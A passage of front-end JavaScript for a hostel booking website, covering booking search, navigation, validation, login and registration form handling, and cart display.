        var toggle = document.querySelectorAll('[data-toggle=close]');
        toggle.forEach(function (close) {
          var target = document.querySelector('.' + close.getAttribute('aria-controls'));
          close.addEventListener('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            target.classList.remove('show');
            document.querySelector('body').classList.remove('overlap-hidden');
            document.querySelector('.layout-backdrop').setAttribute('aria-hidden', true);
            document.querySelector('.layout-backdrop').classList.remove('override');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_close.init();

  var event_hashtag = function (document, window) {
    var evt = [function (document, window) {
        var button = document.querySelector('.get-direction');
        if (button) {
          button.addEventListener('click', function () {
            window.localStorage.setItem('cheat_id', 'cheat-seat');
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("cheat_id")) {
            var item = localStorage.getItem("cheat_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('cheat_id');
        }, 500);

        // bar and restaurant sub menu auto scroll

        var button2 = document.querySelectorAll('.link-scroll');
        if (button2) {
          button2.forEach(function (button) {
            var target = button.getAttribute('data-target');
            button.addEventListener('click', function () {
              window.localStorage.setItem('target_id', target);
            });
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("target_id")) {
            var item = localStorage.getItem("target_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('target_id');
        }, 500);

        // Tab and scroll
        var tabscrolls = document.querySelectorAll('[data-toggle="tabscroll"]');
        if (tabscrolls) {
          tabscrolls.forEach(function (tabscroll) {
            tabscroll.addEventListener('click', function (event) {
              event.preventDefault();
              var target = tabscroll.getAttribute('href');
              var targetTab = document.querySelector('.nav-pills a[href="' + target + '"]');
              var targetElement = document.querySelector(tabscroll.getAttribute('aria-controls'));

              // Activate the target tab
              targetTab.click();

              // Temporarily change display to 'block'
              var originalDisplayStyle = targetElement.style.display;
              targetElement.style.display = 'block';
              setTimeout(function () {
                // Scroll to the target element smoothly
                if (targetElement) {
                  // Scroll to the element
                  targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start',
                    inline: 'nearest'
                  });

                  // Restore original display style
                  targetElement.style.display = originalDisplayStyle;
                }
              }, 100);
            });
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_hashtag.init();
  });
  window.addEventListener("resize", function () {
    event_hashtag.init();
  });

  (function ($) {
    var Defaults = $.fn.select2.amd.require('select2/defaults');
    $.extend(Defaults.defaults, {
      dropdownPosition: 'auto'
    });
    var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');
    var _positionDropdown = AttachBody.prototype._positionDropdown;
    AttachBody.prototype._positionDropdown = function () {
      var $window = $(window);
      var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
      var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');
      var newDirection = null;
      var offset = this.$container.offset();
      offset.bottom = offset.top + this.$container.outerHeight(false);
      var container = {
        height: this.$container.outerHeight(false)
      };
      container.top = offset.top;
      container.bottom = offset.top + container.height;
      var dropdown = {
        height: this.$dropdown.outerHeight(false)
      };
      var viewport = {
        top: $window.scrollTop(),
        bottom: $window.scrollTop() + $window.height()
      };
      var enoughRoomAbove = viewport.top < offset.top - dropdown.height;
      var enoughRoomBelow = viewport.bottom > offset.bottom + dropdown.height;
      var css = {
        left: offset.left,
        top: container.bottom
      };

      // Determine what the parent element is to use for calciulating the offset
      var $offsetParent = this.$dropdownParent;

      // For statically positoned elements, we need to get the element
      // that is determining the offset
      if ($offsetParent.css('position') === 'static') {
        $offsetParent = $offsetParent.offsetParent();
      }
      var parentOffset = $offsetParent.offset();
      css.top -= parentOffset.top;
      css.left -= parentOffset.left;
      var dropdownPositionOption = this.options.get('dropdownPosition');
      if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
        newDirection = dropdownPositionOption;
      } else {
        if (!isCurrentlyAbove && !isCurrentlyBelow) {
          newDirection = 'below';
        }
        if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
          newDirection = 'above';
        } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
          newDirection = 'below';
        }
      }
      if (newDirection == 'above' || isCurrentlyAbove && newDirection !== 'below') {
        css.top = container.top - parentOffset.top - dropdown.height;
      }
      if (newDirection != null) {
        this.$dropdown.removeClass('select2-dropdown--below select2-dropdown--above').addClass('select2-dropdown--' + newDirection);
        this.$container.removeClass('select2-container--below select2-container--above').addClass('select2-container--' + newDirection);
      }
      this.$dropdownContainer.css(css);
    };
  })(window.jQuery);

  (function ($) {
    $("document").ready(function () {
      new_navigation();
      minisearch();
      showcalendar();
      hidecalendar();
    });
    $(window).scroll(function () {
      new_navigation();
      minisearch();
      minisearchOnScroll();
    });

    // nav sticky
    function new_navigation() {
      if ($('.navscroll-big').length) {
        var window_height = $(document).scrollTop();
        if ($('.entry-header').length) {
          var navscroll_position = $('.entry-header').offset().top;
          if (window_height > navscroll_position) {
            $('.navscroll-big').addClass('scrolled');
            $('.site-header').addClass('no-shadow');
          } else {
            $('.navscroll-big').removeClass('scrolled');
            $('.site-header').removeClass('no-shadow');
          }
        }
      }
      if ($('#navscroll').length) {
        var window_height = $(document).scrollTop();
        var navscroll_position = $('.entry-wrap').offset().top;
        if (window_height > navscroll_position) {
          $('#navscroll').addClass('scrolled');
        } else {
          $('#navscroll').removeClass('scrolled');
        }
      }
      if ($('.nav-track').length) {
        var window_height = $(document).scrollTop();
        if ($('.section-track').length) {
          $('.nav-track .scroll a').each(function () {
            var _this = $(this).attr('href');
            var navTrack = $('.nav-track').outerHeight();
            if ($(_this).length) {
              var target = $(_this).offset().top - 91;
              var target2 = target - navTrack;
              var elementHeight = target2 + $(_this).outerHeight(true);
              if (window_height >= target2 && window_height < elementHeight) {
                $(this).parent('.scroll').addClass('active');
              } else {
                $(this).parent('.scroll').removeClass('active');
              }
            }
          });
        }
      }
      if ($('.pos-sticky').length) {
        var window_height = $(document).scrollTop();
        var selector = $('.pos-sticky').prev();
        var headerHeight = $('.site-header').height();
        var selectorHeight = selector.outerHeight() - headerHeight;
        var navscroll_position = selector.offset().top + selectorHeight;
        if (window_height > navscroll_position) {
          $('.pos-sticky').addClass('scrolled');
          $('.site-header').addClass('no-shadow');
        } else {
          $('.pos-sticky').removeClass('scrolled');
          $('.site-header').removeClass('no-shadow');
        }
      }
    }

    // mini search booking
    function minisearch() {
      var scrollTop = $(window).scrollTop();
      var searchbooking = $('.booking-search').hasClass("fixed");
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop > targetScroll && !searchbooking) {
          $('.mini-search-header').addClass('show');
        } else {
          $('.mini-search-header').removeClass('show');
        }
      }
    }

    // mini search booking on scroll
    function minisearchOnScroll() {
      var scrollTop = $(window).scrollTop();
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop < targetScroll) {
          $('.bookig-search-holder').removeClass('fixed');
          $('.content-destination #navscroll, .navscroll-big').removeClass('adjust');
          $('.navscroll-big').removeClass('adjust');
        }
      }
    }

    // show calendar from mini search booking
    function showcalendar() {
      $('.mini-search').click(function () {
        $('.bookig-search-holder').addClass('fixed');
        $('.mini-search-header').removeClass('show');
        $('.content-destination #navscroll').addClass('adjust');
        $('.navscroll-big').addClass('adjust');
      });
      $('.col-mini-location').click(function () {
        $('.destination-select').select2('open');
        $('.destination-select').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
    }

    // hide calendar when click outside
    function hidecalendar() {
      $(document).on('click', function (e) {
        var container = $(".booking-search, .select2-dropdown, .mini-search");
        var scrollTop = $(window).scrollTop();
        var selector = $('.page-banner, .exp-hero-content');
        var minisearchs = $('.mini-search-header').length;
        if (minisearchs) {
          var targetScroll = selector.offset().top + selector.outerHeight(true);
          if (!container.is(e.target) && container.has(e.target).length === 0 && scrollTop > targetScroll) {
            $('.bookig-search-holder').removeClass('fixed');
            $('.mini-search-header').addClass('show');
            $('.content-destination #navscroll').removeClass('adjust');
            $('.navscroll-big').removeClass('adjust');
          }
        }
      });
    }
  })(jQuery);

  var copy_to_clipboard = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=copy-to-clipboard]');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          var alternate_input = document.querySelector('.alternate-input');
          alternate_input.innerText = target.value;
          var ss = alternate_input.clientWidth + 10;
          target.style.width = ss + 'px';
          button.addEventListener('click', function () {
            target.select();
            target.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(target.value);
            button.classList.add('copied');
            button.innerHTML = 'link copied';
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  copy_to_clipboard.init();

  var tab_radio = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[name=tab-radio]');
        var tabContents = document.querySelectorAll('.tab-radio-content');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          button.addEventListener('change', function () {
            toggle.forEach(function (btn) {
              return btn.closest('.nav-tab-item').classList.remove('active');
            });
            tabContents.forEach(function (content) {
              return content.classList.remove('show');
            });
            button.closest('.nav-tab-item').classList.add('active');
            target.classList.add('show');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  tab_radio.init();

  (function ($) {
    $(document).ready(function () {
      // eslint-disable-next-line no-console

      $(".notice-modal").modal();
      $("form #check-in").attr("autocomplete", "off");
      $("form #check-out").attr("autocomplete", "off");
      $('.destination-select').select2({
        minimumResultsForSearch: -1,
        width: 'resolve',
        dropdownPosition: 'below',
        dropdownParent: $('.booking-search'),
        escapeMarkup: function escapeMarkup(result) {
          return result;
        },
        templateResult: function templateResult(result) {
          if (result['text'] == "Searching…") {
            return '<span class="mad">' + result['text'] + '</span>';
          }
          if (result['text'] == "Add destination") {
            return '<span class="mad">MAD MONKEYS</span>';
          }
          return result['text'].replace(/^(\w+)/, '<span class="country">$1</span>');
        }
      });
      $('.destination-select').on('select2:select', function (e) {
        $("#datepicker").show();
        $(this).parents('.item').removeClass('active');
        $('.booking-search #check-in').parents('.item').addClass('active');
      });
      $('.booking-search .item:first').on('click', function () {
        $('.destination-select').select2('open');
      });
      $('.open-destination').on('click', function (event) {
        event.preventDefault();
        $('.destination-select').select2('open');
        $('.places-item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
      $('.open-calendar').on('click', function (event) {
        event.preventDefault();
        $("#datepicker").attr('style', 'display:inline-flex');
        $('#check-in').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });

      // mobile validation
      $('#billing_phone').on('keypress', function (e) {
        var $this = $(this);
        var regex = new RegExp("^[+0-9b]+$");
        var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        // for 11 to 15 digit number only
        if ($this.val().length > 14) {
          e.preventDefault();
          return false;
        }
        if (e.charCode < 54 && e.charCode > 47) {
          if ($this.val().length == 0) {
            e.preventDefault();
            return false;
          } else {
            return true;
          }
        }
        if (regex.test(str)) {
          return true;
        }
        e.preventDefault();
        return false;
      });
      $(document.body).on('updated_checkout', function (data) {
        var ajax_url = madmonkey_tickets_options.ajaxurl,
          country_code = $('#billing_country').val();
        var ajax_data = {
          action: 'append_country_prefix_in_billing_phone',
          country_code: $('#billing_country').val()
        };
        $.post(ajax_url, ajax_data, function (response) {
          $('#billing_phone').val(response);
        });
      });

      // condition for old booking  
      $('#calendar-booking-search').on('submit', function (event) {
        var city = $(".destination-select option:selected").val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        } 
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
      // if (city == '333') {
       //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
       //   win.focus();
       //   return false;
      //  }
      if (city == '51') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
        win.focus();
        return false;
      }
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });

      // mobile condition for search booking if au 
      $('#mcalendar-booking-search').on('submit', function (event) {
        var city = $(".mlist-country option:selected").val();
        var checkin = $('#mcheck-in-alter').val();
        var checkout = $('#mcheck-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        }
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
       // if (city == '333') {
        //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
        //  win.focus();
        //  return false;
        //}
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '51') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });
      if ($('.right .private').length) {
        $('.room-type .item a#private-room').show();
      }
      if ($('.right .dorm').length) {
        $('.room-type .item a#dorm-room').show();
      }
      $('span#read-more').click(function () {
        var id = $(this).attr("data");
        $('#' + id + ' li:hidden').slice(0, 20).show();
        if ($('#' + id + ' li').length == $('#' + id + ' li:visible').length) {
          $('#' + id + ' span#read-more').hide();
        }
      });
      $('.registration-form').hide();
      $('.password-form').hide();
      $('.full-experience').hide();
      $('.welcome-message').hide();
      $('#continue-full-experience').on('click', function () {
        $('.deets, .full-experience').slideToggle("slow");
        $('.deets-text').text("Get the full experience");
      });
      $('.create-account, .closeReg').on('click', function () {
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('.lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper, .password-form').slideToggle("slow");
      });
      $('.booking-sub-title .login-popup, #error-message .login-popup').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').show("slow");
        $('.password-form').hide();
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('#error-message .lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').hide();
        $('.password-form').show("slow");
      });
      $('#legacy-booking button#submit').click(function () {
        var url = $('#destination').val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
        win.focus();
        return false; 
      }); 
      $("#woocommerce-form-register #reg_email").keyup(function (e) {
        var email = this.value;
        if (email.length === 0) {
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
        } else {
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        if (IsEmail(email) == false) {
          $('.registration-form span.warning.mt-0').removeClass('active');
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
          $('.registration-form span.warning.mt-3').addClass('active');
          $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          return false;
        } else { 
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        wp.ajax.post({
          action: 'check_lost_password',
          email: email
        }).done(function (response) {
          if (response == 1) {
            $('.registration-form span.warning.mt-3').removeClass('active');
            $('.registration-form span.warning.mt-0').addClass('active');
            $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', true);
          } else {
            $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
            $('.registration-form span.warning').removeClass('active');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', false); 
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        wp.ajax.post({
          action: 'mdcheck_password_strength',
          password: password
        }).done(function (response) {
          if (/invalid/i.test(response)) {
            $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          } else {
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
          $('ul#password-strength').html(response);
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        if (e.key === "Backspace") {
          wp.ajax.post({
            action: 'mdcheck_password_strength',
            password: password
          }).done(function (response) {
            if (/invalid/i.test(response)) {
              $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
            } else {
              $('.woocommerce-form-register__submit').removeAttr('disabled');
            }
            $('ul#password-strength').html(response);
          });
        }
      });
      var emailValidation = $("#billing_email_field label[for='billing_email']");
      function validateEmail(email) {
        var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
        return emailRegex.test(email);
      }
      $("#billing_email").on("input", function () {
        var email = $(this).val();
        if (validateEmail(email)) {
          emailValidation.html("Email address:").css("color", "#212529");
        } else {
          emailValidation.html("Email address: Invalid Email").css("color", "red");
          //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
          $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
        }
      });
      var linkto = GetQueryParamsValue($(location).attr('href'));
      if (linkto.linkto) {
        $('html, body').animate({
          scrollTop: $('#pills-tab').position().top - 100
        }, 'slow');
        $('.nav-pills a[href="#cheat-3"]').tab('show');
      }

      // Get the link
      var linkToCopy = $("#copyLink").attr("href");

      // Attach click event to the image
      $("#imageCopyLink").click(function (e) {
        // Create a temporary input element
        var tempInput = $("<input>");

        // Append it to the body
        $("body").append(tempInput);

        // Set its value to the link
        tempInput.val(linkToCopy).select();

        // Copy the link to the clipboard
        document.execCommand("copy");

        // Remove the temporary input element
        tempInput.remove();

        // Optionally, provide some feedback to the user
        alert("Link copied to clipboard!");
        e.preventDefault();
      });
      $('.stars').each(function () {
        var score = $(this).data('score');
        $(this).css('--rating', score / 5);
      });
    });

    // login form validaton
    $(document).on('submit', '#loginform', function (event) {
      var username = $('#loginform #user_login').val();
      var password = $('#loginform #user_pass').val();
      if (username.length === 0) {
        $('#loginform #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('#loginform #user_login').parents('p').removeClass('warning');
      }
      event.preventDefault();
      wp.ajax.post({
        action: 'mdcheck_login_details',
        username: username,
        password: password
      }).done(function (response) {
        if (response == 1) {
          event.currentTarget.submit();
        } else if (response == 3) {
          top.location.href = '/my-account/lost-password';
        } else {
          $('.popup-login-wrapper span.warning').addClass('active');
          $('.popup-login-wrapper span.warning').show();
          $('.popup-login-wrapper span.warning.active').fadeOut(5000);
          event.preventDefault();
        }
      });
    });
    $('.woocommerce-ResetPassword-email .woocommerce-Button').click(function () {
      var email = $('.woocommerce-ResetPassword-email #user_login').val();
      if (email.length === 0) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      if (IsEmail(email) == false) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      wp.ajax.post({
        action: 'check_lost_password',
        email: email
      }).done(function (response) {
        if (response == 1) {
          $('#woocommerce-ResetPassword').submit();
        } else {
          $('.woocommerce-ResetPassword-email span.warning').addClass('active');
          return false;
        }
      });
      return false;
    });

    // header sticky
    function header_sticky() {
      var scroll = $(window).scrollTop();
      var $topbar = $('.site-header').outerHeight();
      var as = $('.site-header').outerHeight() + 5;
      var advisory = $('.travel-advisory').outerHeight();
      var height = $(window).innerHeight();
      var aa = as + advisory;
      if (scroll) {
        $('.site-header').addClass('active');
        $('.site-header').addClass('smally');
        $('.site-header').addClass('sticky-top');
        $('.sitenav-mobile').css({
          'margin-top': as + 'px',
          'height': height - as + 'px'
        });
        $('.sitenav-mobile').addClass("sticky-top");
        $('.cart-information').addClass('sticky-enable');
        $('.site-header').show();
        if (scroll > $topbar * 2) {
          $('.site-header').addClass('smally');
        }
      } else {
        $('.site-header').removeClass('active smally sticky-top');
        $('.cart-information').removeClass('sticky-enable');
        $('.sitenav-mobile').css({
          'margin-top': aa + 'px',
          'height': height - aa + 'px'
        });
        $('.sitenav-mobile').css("height", 'calc(100% - ' + aa + ')');
        $('.sitenav-mobile').removeClass("sticky-top");
      }
    }
    $(window).scroll(header_sticky);
    $(window).on("load", function () {
      setTimeout(function () {
        header_sticky();
      }, 100);
      $('input[name="guest_email"]').attr('name', 'guest_email[]');
      $('#guest_email_field').append('<p>Booking with friends? Add additional email <i id="add-guest-email" class="fa-solid fa-circle-plus"></i></p>');

      // console.clear();
    });

    $(window).on("resize", function () {
      header_sticky();
    });

    // intersect
    if ($('#esg-links').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#esg-links').position().top) {
          $('#esg-links').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#esg-links').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mobile-list-country').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mobile-list-country').position().top) {
          $('#mobile-list-country').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mobile-list-country').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mnavscroll').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mnavscroll').position().top) {
          $('#mnavscroll').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mnavscroll').removeClass('sticky-nav');
        }
      });
    }

    // burger menu
    $('.burger-menu#menu').click(function () {
      $('body').toggleClass('sitenav-mobile-active');
      if ($('body').hasClass('sitenav-mobile-active')) {
        $('body').css('overflow', 'hidden');
        $('.layout-backdrop').attr('aria-hidden', 'false');
      } else {
        $('body').css('overflow', 'auto');
        $('.layout-backdrop').attr('aria-hidden', 'true');
      }
      $('#sitenav-mobile').toggleClass('open');
      $('#sitenav-mobile').removeClass('expand');
    });
    $('.layout-backdrop').click(function () {
      var $backdrop = $('.layout-backdrop');
      $backdrop.attr('aria-hidden', $backdrop.attr('aria-hidden') == 'false' ? 'true' : 'false');
      $('body').removeClass('sitenav-mobile-active');
      $('body').css('overflow', 'auto');
      $('#sitenav-mobile').removeClass('open');
      $('#sitenav-mobile').removeClass('expand');
      $('.booking-counntry-search').removeClass("active");
    });

    // menu active
    $('#sitenav-mobile li a').click(function () {
      $("#sitenav-mobile li").removeClass("active");
      $(this).parent().addClass("active");
    });
    $(document).on('click', '.not-clickable .menu > .has-sub > a', function (event) {
      event.preventDefault();
      event.stopPropagation();
    });
    $(document).ready(function () {
      // Smooth scrolling
      $('li.scroll a, .partners-page a.partner-btn, .auto-scroll').on('click', function (e) {
        e.preventDefault();
        var url = $('body').find($(this).attr('href')).offset().top - 81;
        var posSticky = $('.pos-sticky');
        var elements = $(this).attr('href');
        if ($(elements) && posSticky.length) {
          $('html, body').animate({
            scrollTop: url - posSticky.outerHeight()
          }, 900, 'swing');
        } else {
          $('html, body').animate({
            scrollTop: url
          }, 900, 'swing');
        }
        $(this).parent().addClass('active');
        $(this).parent().siblings().removeClass('active');
        var selected = $(this).attr('value');
        if (selected == 'getting-here') {
          $('.nav-pills a[href="#cheat-3"]').tab('show');
        }
        return false;
      });
      var input = document.querySelector("#phone");
      var iti = window.intlTelInput(input, {
        initialCountry: "auto",
        geoIpLookup: function geoIpLookup(success, failure) {
          $.get("https://ipinfo.io", function () {}, "jsonp").always(function (resp) {
            var countryCode = resp && resp.country ? resp.country : "us";
            success(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js" // just for formatting/placeholders etc
      });

      input.addEventListener('countrychange', function (e) {
        // Auto-generate the country code when the country is changed
        $('#phone').val('');
        var countryData = iti.getSelectedCountryData();
        $('#phone').val('+' + countryData.dialCode + ' ' + $('#phone').val());
      });
      $('#woocommerce-form-register').on('submit', function (e) {
        e.preventDefault();
        var nonce = $('#woocommerce-register-nonce').val();
        var email = $('#reg_email').val();
        var password = $('#reg_password').val();
        var billing_first_name = $('#reg_billing_first_name').val();
        var billing_last_name = $('#reg_billing_last_name').val();
        var birthday_field = $('#birthday_field').val();
        var billing_country = $('#billing_country').val();
        var billing_currency = $('#reg_billing_currency').val();
        var billing_phone = $('#phone').val();
        var formData = {
          action: 'mm_register_user',
          nonce: nonce,
          email: email,
          password: password,
          billing_first_name: billing_first_name,
          billing_last_name: billing_last_name,
          birthday_field: birthday_field,
          billing_country: billing_country,
          billing_currency: billing_currency,
          billing_phone: billing_phone
        };
        wp.ajax.post(formData).done(function (response) {
          if (response) {
            $('.full-experience, .welcome-message').slideToggle("slow");
            $('.deets-text').hide();
            window.location.href = response.redirect;
          }
        }).fail(function (response) {
          alert(response.data);
        });
      });
    });
    $(document).on('click', '.shop_table a#more-order-detais', function () {
      $('.shop_table tbody').slideToggle('fast', function () {
        if ($(this).is(':visible')) $(this).css('display', 'block');
        $(this).closest('table').toggleClass('active');
        $(".shop_table a#more-order-detais").toggleClass('active', $(this).is(':visible'));
        return false;
      });
    });
    $(document).on('click', '#cart-information a#more-order-detais', function () {
      var nprice = $("p#total-price").attr("total");
      $(this).toggleClass('active');
      $("#cart-information").toggleClass('active');
      $('#cart-information .item-book.check-in').remove();
      $('#cart-information .item-book.check-out').remove();
      $('#cart-information .item-book').slideToggle('fast', function () {
        if ($(this).is(':visible'))
          // $(this).css('display', 'block');
          $('#cart-information .item-book.promo').css('display', 'flex');
        $('#cart-information .item-book.check-in').css('display', 'none');
        $('#cart-information .item-book.check-out').css('display', 'none');
        if (nprice != undefined) {
